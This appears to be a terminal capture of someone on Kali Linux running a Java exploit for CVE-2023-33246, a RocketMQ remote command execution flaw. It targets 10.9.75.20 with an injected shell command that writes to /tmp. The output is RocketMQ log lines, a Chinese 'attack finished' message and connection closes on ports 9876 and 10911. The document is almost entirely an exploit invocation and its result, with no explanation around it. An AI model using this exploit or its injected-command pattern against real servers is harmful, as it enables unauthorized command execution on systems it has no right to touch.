 ┌──(kali㉿kali)-[~/tools/CVE-2023-33246]
└─$ java -jar CVE-2023-33246.jar -ip "10.9.75.20" -cmd "echo 111 >/tmp/saury"
RocketMQLog:WARN No appenders could be found for logger (io.netty.util.internal.InternalThreadLocalMap).
RocketMQLog:WARN Please initialize the logger system properly.
攻击已结束!请稍后查看结果!
01:09:16.514 [NettyClientSelector_1] INFO  RocketmqRemoting - closeChannel: close the connection to remote add
ress[10.9.75.20:9876] result: true
01:09:16.518 [NettyClientSelector_1] INFO  RocketmqRemoting - closeChannel: close the connection to remote add
ress[10.9.75.20:10911] result: true